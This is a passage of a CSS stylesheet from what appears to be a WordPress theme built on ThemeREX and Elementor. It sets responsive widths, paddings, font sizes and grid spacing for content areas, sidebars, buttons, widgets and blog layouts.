  body.body_style_boxed:not(.expand_content) [class*="content_wrap"] > .content {
    width: 730.6666666667px; }

  [class*="content_wrap"] > .sidebar {
    width: 314.5259938838px; }

  body.body_style_boxed [class*="content_wrap"] > .sidebar {
    width: 313.3822629969px; }

  /* Fullwide or Fullscreen with sidebar */
  .body_style_fullwide .content_wrap {
    padding-left: 90px;
    padding-right: 90px; }

  .body_style_fullwide.sidebar_right [class*="content_wrap"] > .content,
  .body_style_fullscreen.sidebar_right [class*="content_wrap"] > .content {
    padding-right: 366.6666666667px; }

  .body_style_fullwide.sidebar_right [class*="content_wrap"] > .sidebar,
  .body_style_fullscreen.sidebar_right [class*="content_wrap"] > .sidebar {
    margin-left: -314.5259938838px; }

  .body_style_fullwide.sidebar_left [class*="content_wrap"] > .content,
  .body_style_fullscreen.sidebar_left [class*="content_wrap"] > .content {
    padding-left: 366.6666666667px; }

  .body_style_fullwide.sidebar_left [class*="content_wrap"] > .sidebar,
  .body_style_fullscreen.sidebar_left [class*="content_wrap"] > .sidebar {
    margin-right: -314.5259938838px; }

  /* Header */
  .menu_side_icons .toc_menu_item .toc_menu_icon:before {
    font-size: 1.8rem; }

  /* Mobile menu */
  .menu_mobile .menu_mobile_nav_area li > a {
    font-size: 1.2857em;
    line-height: 1.5em; }

  .menu_mobile .menu_mobile_nav_area > ul > li > a {
    font-size: 2em;
    line-height: 1.5em; }

  .sc_layouts_row:not(.sc_layouts_row_type_narrow), .sc_layouts_row:not(.sc_layouts_row_type_narrow) input[type="text"], .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_item_details_line2 {
    font-size: 1rem; }

  .sc_layouts_row .sc_button {
    font-size: 1rem; }

  .sidebar .widget, .sidebar[class*="scheme_"] .widget {
    padding: 2rem 2rem 2.2em; }

  .widget_area .post_item .post_title, aside .post_item .post_title {
    margin: -3px 0 7px 0;
    line-height: 1.4em; }

  .sc_icons.sc_icons_extra .header-line .sc_icons_item_title {
    font-size: 21px;
    line-height: 1.3em; }

  .elementor-column.sc_shift_y_large {
    top: 8em; }

  .extra-table {
    padding: 14px 30px; }

  .sc_icons.sc_icons_module .sc_icons_item .num {
    font-size: 6em; }

  .go-br br {
    display: none; }

  .sc_testimonials_default [class*="column"] .sc_testimonials_item {
    padding: 30px 20px 15px; }

  .extra-big-title-2 .sc_item_title {
    font-size: 2.3em !important; }

  .body_style_boxed .extra-big-title-2 .sc_item_title {
    font-size: 2.1em !important; }

  .wpcf7 .extra-form.download .column-2_3 {
    width: 62%; }

  .wpcf7 .extra-form.download .column-1_3 {
    width: 38%; }

  .slider_alias_box .tp-caption.text-simple {
    left: -9px !important; }

  .body_style_boxed .extra-big-title .sc_item_title {
    font-size: 3em !important; }

  .sc_testimonials_simple .sc_testimonials_item {
    padding: 2.3em 1.5em 2.8em; }

  .sc_blogger_modern .sc_blogger_item .sc_blogger_item_title {
    font-size: 1.2em; }

  .post_item_single .post_content > .post_meta_single .post_share .social_item .social_icon {
    width: 2.2em;
    height: 2.2em;
    line-height: 2.2em; }

  .post_item_single .post_content > .post_meta_single .post_share .social_item {
    margin: 0 0 0.3em 0.3em; }

  .post_item_single .post_content > .post_meta_single .post_tags {
    margin-top: 0.55em; }

  .post_layout_chess .post_title {
    font-size: 2em;
    line-height: 1.2em; }

  .post_layout_chess.post_layout_chess_1 .more-link {
    margin-top: 1rem; }

  .post_layout_chess_1 .post_header + .post_content {
    margin-top: 1.5rem; }

  .post_layout_chess_2 .post_title {
    font-size: 1.3rem; }

  .post_layout_chess_3 .post_title {
    font-size: 1.2rem; }

  .trx_addons_audio_player {
    padding: 1.5em 0 0; }

  .sc_countdown .sc_countdown_item {
    width: 110px;
    padding: 1.2em 0 1.4em 0; }

  .top-padding-extra.elementor-column.sc_shift_y_small_negative {
    top: 5em; }

  /* Blog layout: Classic */
  .post_layout_classic .post_content {
    font-size: 1em; }

  /* Blog layout: Masonry */
  .masonry_wrap .masonry_item-1_4 {
    width: 33.3333%; }

  /* Blog layout: Portfolio */
  .portfolio_wrap.portfolio_4 .post_layout_portfolio {
    width: 33.3333%; }

  /* Blog layout: Chess */
  .post_layout_chess.post_layout_chess_2 .more-link,
  .post_layout_chess.post_layout_chess_3 .more-link {
    letter-spacing: 0;
    padding: 0.7em 2em 0.8em; }

  /* Front Page Builder */
  .front_page_section_subscribe_text form.mc4wp-form .mc4wp-form-fields input[type="email"] {
    padding: 0.85em 1em; }

  /* ThemeREX Addons */
  /* Content Area on boxed pages */
  .body_style_boxed .sc_content_width_1_1 {
    width: 1096px; }

  .body_style_boxed .sc_content_width_1_2 {
    width: 548px; }

  .body_style_boxed .sc_content_width_1_3 {
    width: 365.3333333333px; }

  .body_style_boxed .sc_content_width_2_3 {
    width: 730.6666666667px; }

  .body_style_boxed .sc_content_width_1_4 {
    width: 274px; }

  .body_style_boxed .sc_content_width_3_4 {
    width: 822px; }

  /* Elementor */
  .elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 1100px; }

  /* Stretch rows (like VC) on pages without sidebar */
  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow {
    width: 1110px; }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default {
    width: 1120px; }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended {
    width: 1130px; }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide {
    width: 1140px; }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider {
    width: 1160px; }

  /* Pages with sidebar */
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow {
    width: 743.3333333333px; }

  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default {
    width: 753.3333333333px; }

  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended {
    width: 763.3333333333px; }

  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide {
    width: 773.3333333333px; }

  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider {
    width: 793.3333333333px; }

  /* BBPress & BuddyPress */
  #bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer, .bbp-forums .bbp-forum-title, li.bbp-topic-title .bbp-topic-permalink {
    font-size: 1.1em; } }
/* SASS Suffix: --lg */
@media (max-width: 1279px) {
  /* Theme Common styles */
  h1, .front_page_section_caption {
    font-size: 36px;
    margin-top: 36px;
    margin-bottom: 20px; }

  h2 {
    font-size: 32px;
    margin-top: 42px;
    margin-bottom: 24px; }

  h3 {
    font-size: 24px;
    margin-top: 40px;
    margin-bottom: 22px; }

  h4 {
    font-size: 20px;
    margin-top: 32px;
    margin-bottom: 18px; }

  h5 {
    font-size: 16px;
    margin-top: 30px;
    margin-bottom: 16px; }

  h6 {
    font-size: 15px;
    margin-top: 28px;
    margin-bottom: 12px; }

  h2.sc_item_title.sc_item_title_style_default:not(.sc_item_title_tag) {
    font-size: 36px; }

  .sc_item_title.sc_item_title_style_accent:not(.sc_item_title_tag) {
    font-size: 3em; }

  p, ul, ol, dl, blockquote, address {
    margin-bottom: 1em; }

  /* Body sizes */
  .body_style_boxed .page_wrap {
    width: 100%; }

  .content_wrap,
  .content_container {
    width: 964px !important; }

  .menu_style_side .content_wrap,
  .menu_style_side .content_container {
    width: 904px; }

  .menu_style_side .menu_side_wrap {
    width: 60px; }

  body.menu_style_left {
    margin-left: 60px; }

  body.menu_style_right {
    margin-right: 60px; }

  .menu_style_left .sc_layouts_row_fixed_on {
    margin-left: 60px !important; }

  .menu_style_right .sc_layouts_row_fixed_on {
    margin-right: 60px !important; }

  /* Content and Sidebar */
  body:not(.expand_content):not(.body_style_fullwide):not(.body_style_fullscreen) [class*="content_wrap"] > .content {
    width: 642.6666666667px; }

  body.menu_style_side:not(.expand_content):not(.body_style_fullwide):not(.body_style_fullscreen) [class*="content_wrap"] > .content {
    width: 582.6666666667px; }

  [class*="content_wrap"] > .sidebar,
  body.body_style_boxed [class*="content_wrap"] > .sidebar {
    width: 275.6391437309px; }

  /* Fullwide or Fullscreen with sidebar */
  .body_style_fullwide .content_wrap {
    padding-left: 50px;
    padding-right: 50px; }

  .body_style_fullwide.sidebar_right [class*="content_wrap"] > .content,
  .body_style_fullscreen.sidebar_right [class*="content_wrap"] > .content {
    padding-right: 321.3333333333px; }

  .body_style_fullwide.sidebar_right [class*="content_wrap"] > .sidebar,
  .body_style_fullscreen.sidebar_right [class*="content_wrap"] > .sidebar {
    margin-left: -275.6391437309px; }

  .body_style_fullwide.sidebar_left [class*="content_wrap"] > .content,
  .body_style_fullscreen.sidebar_left [class*="content_wrap"] > .content {
    padding-left: 321.3333333333px; }

  .body_style_fullwide.sidebar_left [class*="content_wrap"] > .sidebar,
  .body_style_fullscreen.sidebar_left [class*="content_wrap"] > .sidebar {
    margin-right: -275.6391437309px; }

  /* Grid */
  .container, .container-fluid,
  .trx_addons_container, .trx_addons_container-fluid {
    padding-left: 15px;
    padding-right: 15px; }

  .row, .columns_wrap, .trx_addons_columns_wrap {
    margin-right: -30px; }

  .row > [class*="column-"],
  .columns_wrap > [class*="column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"] {
    padding-right: 30px; }

  .vc_row.columns_padding_left,
  .row.columns_padding_left,
  .columns_wrap.columns_padding_left,
  .trx_addons_columns_wrap.columns_padding_left {
    margin-left: -30px; }

  .vc_row.columns_padding_left .vc_column_container > .vc_column-inner,
  .trx_addons_columns_wrap.columns_padding_left > [class*="trx_addons_column-"], .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_left,
  .row.columns_padding_left > [class*="column-"], .columns_wrap.columns_padding_left > [class*="column-"],
  .row > [class*="column-"].columns_padding_left, .columns_wrap > [class*="column-"].columns_padding_left {
    padding-left: 30px; }

  .vc_row.columns_padding_right,
  .row.columns_padding_right,
  .trx_addons_columns_wrap.columns_padding_right,
  .columns_wrap.columns_padding_right {
    margin-right: -30px; }

  .vc_row.columns_padding_right .vc_column_container > .vc_column-inner,
  .trx_addons_columns_wrap.columns_padding_right > [class*="trx_addons_column-"], .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_right,
  .row.columns_padding_right > [class*="column-"], .columns_wrap.columns_padding_right > [class*="column-"],
  .row > [class*="column-"].columns_padding_right, .columns_wrap > [class*="column-"].columns_padding_right {
    padding-right: 30px; }

  .vc_row,
  .trx_addons_columns_wrap.columns_padding_center,
  .row.columns_padding_center,
  .columns_wrap.columns_padding_center {
    margin-left: -15px;
    margin-right: -15px; }

  .vc_column_container > .vc_column-inner,
  .trx_addons_columns_wrap.columns_padding_center > [class*="trx_addons_column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_center,
  .row.columns_padding_center > [class*="column-"], .columns_wrap.columns_padding_center > [class*="column-"],
  .row > [class*="column-"].columns_padding_center, .columns_wrap > [class*="column-"].columns_padding_center {
    padding-left: 15px;
    padding-right: 15px; }

  .trx_addons_columns_wrap.columns_padding_bottom > [class*="trx_addons_column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_bottom,
  .row.columns_padding_bottom > [class*="column-"], .columns_wrap.columns_padding_bottom > [class*="column-"],
  .row > [class*="column-"].columns_padding_bottom, .columns_wrap > [class*="column-"].columns_padding_bottom {
    padding-bottom: 30px; }

  hr, .vc_separator {
    margin: 4em 0 !important; }

  /* Header */
  .menu_side_wrap .sc_layouts_logo {
    padding: 55% 8%; }

  .menu_side_icons .toc_menu_item .toc_menu_description span {
    letter-spacing: 1px;
    padding: 0 2em; }

  .menu_mobile .menu_mobile_nav_area li > a {
    font-size: 1.2308em;
    line-height: 1.5em; }

  /* Buttons */
  button,
  input[type="button"],
  input[type="reset"],
  input[type="submit"],
  .theme_button,
  .post_item .more-link,
  .gallery_preview_show .post_readmore,
  .monyxi_tabs .monyxi_tabs_titles li a,
  #buddypress .comment-reply-link,
  #buddypress .generic-button a,
  #buddypress a.button,
  #buddypress button,
  #buddypress input[type="button"],
  #buddypress input[type="reset"],
  #buddypress input[type="submit"],
  #buddypress ul.button-nav li a,
  #buddypress div.activity-meta a,
  a.bp-title-button,
  body #booked-profile-page input[type="submit"],
  body #booked-profile-page button,
  body .booked-list-view input[type="submit"],
  body .booked-list-view button,
  body table.booked-calendar input[type="submit"],
  body table.booked-calendar button,
  body .booked-modal input[type="submit"],
  body .booked-modal button,
  .edd_download_purchase_form .button,
  #edd-purchase-button,
  .edd-submit.button,
  .widget_edd_cart_widget .edd_checkout a,
  .sc_button,
  .sc_layouts_row .sc_button,
  .sc_form button,
  .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],
  #tribe-bar-form .tribe-bar-submit input[type="submit"],
  #tribe-bar-form button,
  #tribe-bar-form a,
  #tribe-bar-form input,
  #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a,
  .tribe-bar-mini #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a,
  #tribe-events .tribe-events-button,
  .tribe-events-button,
  .tribe-events-cal-links a,
  .tribe-events-sub-nav li a,
  .tribe-events-read-more,
  #tribe-events-footer ~ a.tribe-events-ical.tribe-events-button,
  .woocommerce .button, .woocommerce-page .button, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button .woocommerce #respond input#submit, .woocommerce input[type="button"], .woocommerce-page input[type="button"], .woocommerce input[type="submit"], .woocommerce-page input[type="submit"], .woocommerce .woocommerce-message .button, .woocommerce ul.products li.product .button, .woocommerce div.product form.cart .button, .woocommerce #review_form #respond p.form-submit input[type="submit"], .woocommerce-page #review_form #respond p.form-submit input[type="submit"], .woocommerce table.my_account_orders .order-actions .button, .woocommerce table.cart td.actions .button, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,
  .woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit[disabled]:disabled, .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button[disabled]:disabled, .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button[disabled]:disabled, .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button[disabled]:disabled,
  .yith-woocompare-widget a.clear-all {
    padding: 0.7em 2.4em 0.85em; }

  .sc_button_simple {
    padding: 0 1.8em 0 0; }

  /* Widgets */
  .sidebar .widget, .sidebar[class*="scheme_"] .widget {
    padding: 1.8rem 1.5rem 2em; }

  .widget .widgettitle {
    font-size: 16px;
    line-height: 20px; }

  .widget .widget_title, .widget .widgettitle {
    margin-bottom: 1em;
    font-size: 1.4em; }

  .sc_edd_details .downloads_page_tags .downloads_page_data > a,
  .widget_product_tag_cloud a,
  .widget_tag_cloud a {
    letter-spacing: 0; }

  .sc_layouts_menu_nav > li > a, .sc_layouts_menu_nav > li.menu-item-has-children > a {
    padding: 0.5em; }

  blockquote {
    padding: 3em 2em 2em 6em; }

  blockquote:before {
    top: 0.8em;
    left: 0.5em; }

  .sc_icons.sc_icons_extra .header-line .sc_icons_item_title {
    font-size: 18px; }

  .sc_icons.sc_icons_extra.sc_icons_item_title span {
    display: inline-block; }

  .sc_icons.sc_icons_extra .header-line .sc_icons_icon {
    margin-right: 20px; }

  ul[class*="trx_addons_list"][class*="_circled"] > li + li {
    margin-top: 1em; }

  .elementor-column.sc_shift_y_large {
    top: 7em; }

  .sc_icons.sc_icons_module .sc_icons_item {
    padding: 20px 20px 25px; }

  .sc_icons.sc_icons_module .sc_icons_item .num {
    font-size: 5em; }

  .sc_blogger_default .sc_blogger_item.course .sc_blogger_item_content {
    padding: 1.5em 1.5em 1.4em; }

  .sc_blogger_default .sc_blogger_item.course .sc_blogger_item_title {
    font-size: 1.2em; }

  .sc_blogger_default .sc_blogger_item.course .line .course-price {
    font-size: 1.3em; }

  .sc_blogger_default .sc_blogger_item.course .line {
    margin-top: 1.2em; }

  .top-padding-extra.elementor-column.sc_shift_y_small_negative {
    top: 4em; }

  .extra-big-title .sc_item_title {
    font-size: 3em !important; }

  .sc_testimonials_default [class*="column"] .sc_testimonials_item {
    padding: 25px 15px 25px; }

  .sc_testimonials [class*="column"] .sc_testimonials_item_author {
    padding: 1em 0 1em; }

  .sc_testimonials_item_author_avatar {
    margin: 0 0.7em 0 0;
    width: 55px;
    height: 55px; }

  .extra-big-title-2 .sc_item_title {
    font-size: 2em !important; }

  .wpcf7 .extra-form.download .column-1_3 {
    width: 43%; }

  .wpcf7 .extra-form.download .column-2_3 {
    width: 57%; }

  .elementor-social-icon {
    font-size: 21px;
    margin-right: 6px; }

  .sc_testimonials_simple .sc_testimonials_item {
    padding: 1.8em 20px 1.8em; }

  .sc_testimonials_item_author_data {
    max-width: 100%; }

  .sc_testimonials_simple .sc_testimonials_item_author_avatar {
    margin: 0 0 0.8em;
    width: 65px;
    height: 65px; }

  .sc_testimonials [class*="column"] .sc_testimonials_item_author {
    padding: 1em 0 0; }

  .sc_testimonials_simple [class*="column"] .sc_testimonials_item_author, .sc_testimonials_simple .sc_testimonials_item_author {
    margin: 1.5em 0 0 0;
    padding: 0; }

  .sc_testimonials_simple .sc_testimonials_item_content:before {
    margin-bottom: 0.5em; }

  .sc_blogger_default .sc_blogger_item.course .course-categories {
    left: 20px; }

  .sc_item_title + .sc_item_button, .sc_item_title + .sc_item_button_image, .sc_item_subtitle + .sc_item_button, .sc_item_subtitle + .sc_item_button_image, .sc_item_descr + .sc_item_button, .sc_item_descr + .sc_item_button_image, .sc_item_content + .sc_item_button, .sc_item_content + .sc_item_button_image, .sc_item_slider + .sc_item_button, .sc_item_slider + .sc_item_button_image, .sc_item_columns + .sc_item_button, .sc_item_columns + .sc_item_button_image {
    margin-top: 1.2em; }

  .widget_instagram_follow_link_wrap {
    margin-top: 1.5em; }

  .elementor-column.sc_shift_y_medium {
    top: 4.5em; }

  .elementor-column.sc_shift_x_medium_negative {
    left: -4.5em; }

  .sc_blogger.sc_blogger_default .sc_blogger_slider.slider_outer_pagination_pos_bottom {
    padding-bottom: 3em; }

  .sc_countdown .sc_countdown_item {
    width: 90px;
    padding: 1em 0 1.2em 0; }

  .sc_countdown_default .sc_countdown_digits, .sc_countdown_default .sc_countdown_separator {
    font-size: 42px; }

  .sc_blogger_modern .sc_blogger_item .sc_blogger_item_title {
    font-size: 1em; }

  .sc_blogger_modern .sc_blogger_item .post_meta {
    margin-top: 1em;
    padding-top: 0.5em; }

  .sc_blogger_filters .sc_blogger_filters_titles {
    margin-bottom: 40px; }

  .sc_action_item.with_image .sc_action_item_inner {
    padding: 3.2em 1em 3.5em;
    max-width: 73%; }

  .sc_action_item_default.with_image .sc_action_item_title {
    font-size: 3em; }

  .sc_action_item_subtitle + .sc_action_item_description, .sc_action_item_title + .sc_action_item_description, .sc_action_item_date + .sc_action_item_description, .sc_action_item_date + .sc_action_item_link {
    margin-top: 1.5em; }

  .sc_action_item .sc_button.sc_action_item_link {
    padding: 0.75em 3em 0.9em; }

  .sc_action_item_subtitle + .sc_action_item_link, .sc_action_item_title + .sc_action_item_link, .sc_action_item_description + .sc_action_item_link {
    margin-top: 1.8em; }

  .sc_icons .sc_icons_item_description {
    font-size: 16px; }

  #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic {
    padding: 1em 1.2em 0.9em; }

  #bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer {
    padding: 1em 1.2em 1em; }

  #bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer, .bbp-forums .bbp-forum-title, li.bbp-topic-title .bbp-topic-permalink {
    font-size: 1.1em !important; }

  .widget_calendar th, .widget_calendar td {
    padding: 2px; }

  .comments_form .comment-respond {
    padding: 2.6em 3.4em 3.3em; }

  .related_wrap {
    margin-top: 4.3em; }

  .related_wrap .post_title {
    font-size: 1.3em; }

  .related_wrap .post_header {
    padding: 1.5em 1.7em 1.5em; }

  .related_wrap .related_item_style_2 .post_date {
    margin-top: 1.6em; }

  .section_title {
    font-size: 2.1em; }

  .comments_list_wrap {
    margin-top: 4.3em; }

  .post_meta .post_meta_item:after, .post_meta .post_meta_item.post_edit:after, .post_meta .vc_inline-link:after {
    margin: 0 0.4em; }

  .sc_price_item_title {
    font-size: 1.5em; }

  .sc_price_item_subtitle + .sc_price_item_price, .sc_price_item_title + .sc_price_item_price {
    margin-top: 0.5em; }

  .mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {
    max-width: 66%; }

  .wpcf7 textarea {
    height: 11em; }

  .post_item_404 .page_title {
    font-size: 15em; }

  .post_item_none_search .page_title, .post_item_none_archive .page_title {
    font-size: 8em; }

  .post_item_404 .post_content {
    padding: 2em 0; }

  div.esg-filters, .woocommerce nav.woocommerce-pagination ul, .comments_pagination, .page_links {
    margin-top: 3em; }

  .trx_addons_scroll_to_top.show {
    bottom: 1px; }

  .trx_addons_scroll_to_top {
    right: 1px;
    width: 2.5em;
    height: 2.5em;
    line-height: 2.5em; }

  header .searchandfilter li input[type="text"] {
    padding: 0.515em 2.2em 0.615em 0.8em; }

  /* Blog layout: Excerpt */
  .post_layout_excerpt .post_header .post_price {
    font-size: 2em;
    line-height: 1.5em; }

  /* Blog layout: Classic */
  .post_layout_classic blockquote {
    padding: 2.5em 2.5em 2.5em 5em; }

  .post_layout_classic blockquote:before {
    top: 1.2em;
    left: 0.8em; }

  /* Blog layout: Portfolio Gallery */
  .gallery_preview_show .post_readmore {
    margin-top: 2em; }

  /* Blog layout: Chess */
  .post_layout_chess_1.post_format_aside .post_meta {
    margin-top: 2rem; }

  .post_layout_chess_1 .post_header + .post_content {
    margin-top: 0.8rem; }

  .post_layout_chess_1 .post_inner_content {
    padding: 0 9%; }

  .post_layout_chess.post_layout_chess_1 .more-link {
    margin-top: 0.3rem; }

  .post_layout_chess .post_title {
    font-size: 1.8em; }

  .post_layout_chess_2.post_format_audio .mejs-time,
  .post_layout_chess_3.post_format_audio .mejs-time {
    display: none; }

  .post_layout_chess_2 .post_title {
    font-size: 18px;
    line-height: 24px; }

  .post_layout_chess_2.post_format_quote .post_content_inner blockquote {
    padding: 1.5em 1.5em 1.5em 3em; }

  .post_layout_chess_2.post_format_quote .post_content_inner blockquote:before {
    font-size: 1.2em;
    top: 1em;
    left: 1em; }

  .post_layout_chess_2.post_format_quote .post_content_inner a,
  .post_layout_chess_2.post_format_quote .post_content_inner cite {
    font-size: 10px;
    line-height: 12px; }

  .post_layout_chess_2 .post_meta,
  .post_layout_chess_2.post_format_link .post_meta,
  .post_layout_chess_2.post_format_status .post_meta,
  .post_layout_chess_3 .post_meta,
  .post_layout_chess_3.post_format_link .post_meta,
  .post_layout_chess_3.post_format_status .post_meta {
    margin-top: 010px; }

  .post_layout_chess.post_layout_chess_2 .more-link,
  .post_layout_chess.post_layout_chess_3 .more-link {
    padding: 0.7em 2em 0.8em; }

  .post_layout_chess_3 .post_title {
    font-size: 15px;
    line-height: 1.4em; }

  .post_layout_chess.post_layout_chess_2 .more-link, .post_layout_chess.post_layout_chess_3 .more-link {
    margin-top: 0; }

  /* Front Page Builder */
  .front_page_section_subscribe_text form.mc4wp-form .mc4wp-form-fields input[type="email"] {
    padding: 0.8em 1em; }

  /* ThemeREX Addons */
  /* Recent News on expanded pages */
  body.expand_content .sc_recent_news_style_news-announce .post_size_full {
    height: 540px; }

  body.expand_content .sc_recent_news_style_news-announce .post_size_big {
    height: 270px; }

  body.expand_content .sc_recent_news_style_news-announce .post_size_medium,
  body.expand_content .sc_recent_news_style_news-announce .post_size_small {
    height: 135px; }

  /* Content Area on boxed pages */
  .body_style_boxed .sc_content_width_1_1 {
    width: 964px; }

  .body_style_boxed .sc_content_width_1_2 {
    width: 482px; }

  .body_style_boxed .sc_content_width_1_3 {
    width: 321.3333333333px; }

  .body_style_boxed .sc_content_width_2_3 {
    width: 642.6666666667px; }

  .body_style_boxed .sc_content_width_1_4 {
    width: 241px; }

  .body_style_boxed .sc_content_width_3_4 {
    width: 723px; }

  /* Content Area with Side Menu */
  .menu_style_side .sc_content_width_1_1 {
    width: 904px; }

  .menu_style_side .sc_content_width_1_2 {
    width: 452px; }

  .menu_style_side .sc_content_width_1_3 {
    width: 301.3333333333px; }

  .menu_style_side .sc_content_width_2_3 {
    width: 602.6666666667px; }

  .menu_style_side .sc_content_width_1_4 {
    width: 226px; }

  .menu_style_side .sc_content_width_3_4 {
    width: 678px; }

  /* Elementor */
  .elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 964px; }

  /* Stretch rows (like VC) on pages without sidebar */
  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow {
    width: 974px; }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default {
    width: 984px; }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended {
    width: 994px; }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide {
    width: 1004px; }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider {
    width: 1024px; }

  /* Pages with sidebar */
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow {
    width: 652.6666666667px; }

  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default {
    width: 662.6666666667px; }

  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended {
    width: 672.6666666667px; }

  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide {
    width: 682.6666666667px; }

  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
